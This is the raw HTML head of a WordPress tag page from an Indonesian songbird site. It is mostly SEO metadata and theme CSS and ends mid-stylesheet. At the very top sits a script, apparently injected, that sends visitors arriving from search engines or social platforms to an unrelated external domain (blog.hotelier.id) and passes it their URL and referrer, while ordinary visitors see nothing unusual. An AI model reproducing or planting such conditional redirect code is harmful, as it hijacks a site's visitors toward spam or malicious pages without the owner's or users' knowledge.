

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleci.org/tag/pola-ekor-murai-kota-agung/
body_size: 15241
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
<script>
var ars = 'http://blog.hotelier.id';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>pola ekor murai kota agung - Pleci.ORG</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="pola ekor murai kota agung - Pleci.ORG" />
<meta property="og:url" content="https://pleci.org/tag/pola-ekor-murai-kota-agung/" />
<meta property="og:site_name" content="Pleci.ORG" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="pola ekor murai kota agung - Pleci.ORG" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://pleci.org/#person","name":"Pleci.ORG","image":{"@type":"ImageObject","@id":"https://pleci.org/#logo","url":"https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-60x60.jpg","contentUrl":"https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-60x60.jpg","caption":"Pleci.ORG","inLanguage":"id"}},{"@type":"WebSite","@id":"https://pleci.org/#website","url":"https://pleci.org","name":"Pleci.ORG","publisher":{"@id":"https://pleci.org/#person"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://pleci.org/tag/pola-ekor-murai-kota-agung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pleci.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pleci.org/tag/pola-ekor-murai-kota-agung/","name":"pola ekor murai kota agung"}}]},{"@type":"CollectionPage","@id":"https://pleci.org/tag/pola-ekor-murai-kota-agung/#webpage","url":"https://pleci.org/tag/pola-ekor-murai-kota-agung/","name":"pola ekor murai kota agung - Pleci.ORG","isPartOf":{"@id":"https://pleci.org/#website"},"inLanguage":"id","breadcrumb":{"@id":"https://pleci.org/tag/pola-ekor-murai-kota-agung/#breadcrumb"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; Feed" href="https://pleci.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; Umpan Komentar" href="https://pleci.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; pola ekor murai kota agung Umpan Tag" href="https://pleci.org/tag/pola-ekor-murai-kota-agung/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pleci.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://pleci.org/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-color: var(--main-color);--wp--preset--color--accent: var(--accent);--wp--preset--color--gray: var(--gray);--wp--preset--color--color-1: var(--color-1);--wp--preset--color--color-2: var(--color-2);--wp--preset--color--blue: var(--blue);--wp--preset--color--dark: var(--dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='splide-css-css' href='https://pleci.org/wp-content/themes/gpmagz/css/splide.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://pleci.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;}a{color:var(--link);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:50px;}:root{--main-color:#000000;--accent:#62614D;--gray:#e5e7eb;--color-1:#C1B18F;--color-2:#dbdbdb;--blue:#0000FF;--dark:#474032;}:root .has-main-color-color{color:var(--main-color);}:root .has-main-color-background-color{background-color:var(--main-color);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-gray-color{color:var(--gray);}:root .has-gray-background-color{background-color:var(--gray);}:root .has-color-1-color{color:var(--color-1);}:root .has-color-1-background-color{background-color:var(--color-1);}:root .has-color-2-color{color:var(--color-2);}:root .has-color-2-background-color{background-color:var(--color-2);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-dark-color{color:var(--dark);}:root .has-dark-background-color{background-color:var(--dark);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:36px;line-height:34px;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;font-size:28px;line-height:1.2em;}@media (max-width:768px){h2{font-size:26px;}}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:24px;line-height:1.2em;}@media (max-width:768px){h3{font-size:24px;}}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:30px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;font-size:16px;}.main-navigation .main-nav ul ul li a{font-weight:500;font-size:16px;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:22px;line-height:1.2em;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:18px;}.top-bar{background-color:#636363;color:#ffffff;}.main-title a,.main-title a:hover{color:#000000;}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--main-color);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--main-color);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);background-color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--accent);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:#ffffff;}.entry-header h1,.page-header h1{color:var(--contrast);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--light-gray);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:#ffffff;border-color:var(--light-gray);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(26,24,24,0.18);}@media (max-width: 1024px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--main-color);}}.inside-header{padding:20px 0px 20px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 18px 0px 18px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:25px;}.separate-containers .site-main{margin:25px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:12px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:12px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:25px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:25px;margin-bottom:25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:18px;padding-right:18px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 18px 10px 18px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:18px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:18px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:18px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:25px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 1024px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1024px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:50px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:48px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://pleci.org/wp-content/themes/gpmagz/style.css?ver=1764235155' media='all' />
<style id='generateblocks-inline-css'>
h2.gb-headline-972c19a8{font-size:24px;font-weight:bold;margin-right:0px;margin-bottom:24px;margin-left:0px;}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-element-bb2ab3bb{background-color:var(--accent);margin-left:auto;margin-right:auto;margin-top:25px;padding-left:35px;padding-right:35px}@media (max-width:1024px){.gb-element-bb2ab3bb{padding-left:0px;padding-right:0px}}.gb-element-83f8a781{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-bottom:25px;padding-top:45px}.gb-element-5007ca40{column-gap:20px;display:flex;flex-wrap:wrap;margin-top:10px;row-gap:10px}@media (max-width:767px){.gb-element-5007ca40{align-items:center;justify-content:center;row-gap:5px}}.gb-element-5855dd81{color:#ffffff;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);padding-bottom:35px;padding-top:20px;border-top:1px solid rgba(255,255,255,0.12)}@media (max-width:1024px){.gb-element-5855dd81{grid-template-columns:1fr;justify-content:center;row-gap:15px}}@media (max-width:767px){.gb-element-5855dd81{grid-template-columns:1fr;justify-content:center;row-gap:10px}}.gb-element-bc9abd36{align-items:center;column-gap:10px;display:flex;justify-content:center}@media (max-width:1024px){.gb-element-bc9abd36{justify-content:center}}@media (max-width:767px){.gb-element-bc9abd36{justify-content:center}}.gb-element-1ac029cb{align-items:center;column-gap:20px;display:grid;grid-template-columns:150px 1fr;padding-bottom:20px;border-bottom:1px solid #f1f1f1}@media (max-width:767px){.gb-element-1ac029cb{column-gap:13px;display:grid;grid-template-columns:1fr;margin-bottom:20px;padding-bottom:20px;row-gap:18px}}.gb-element-edb99aad{align-items:center;column-gap:12px;display:flex}@media (max-width:767px){.gb-element-edb99aad{width:100%}}.gb-element-96976bd5{display:flex;flex-direction:column;row-gap:10px}.gb-element-97a59ef5{align-items:center;column-gap:3px;display:flex}.gb-element-db4ccbfb{height:100%}@media (max-width:1024px){.gb-element-db4ccbfb{border-left-style:solid;border-left-width:0px;margin-top:35px;padding-left:0px}}.gb-element-0852c301{display:flex;flex-direction:column;padding-bottom:35px;padding-left:25px;row-gap:45px}@media (max-width:1024px){.gb-element-0852c301{border-left-style:solid;border-left-width:0px;padding-left:0px}}@media (max-width:767px){.gb-element-0852c301{padding-bottom:0px}}.gb-element-6d5edf0e{color:var(--main-color);display:none;font-size:22px}.gb-element-6d5edf0e a{color:var(--main-color)}@media (max-width:1024px){.gb-element-6d5edf0e{color:#ffffff;display:flex;font-size:18px}}.gb-text-a48947b1{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-a48947b1:is(:hover,:focus){color:var(--color-1)}.gb-text-a48947b1 .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media 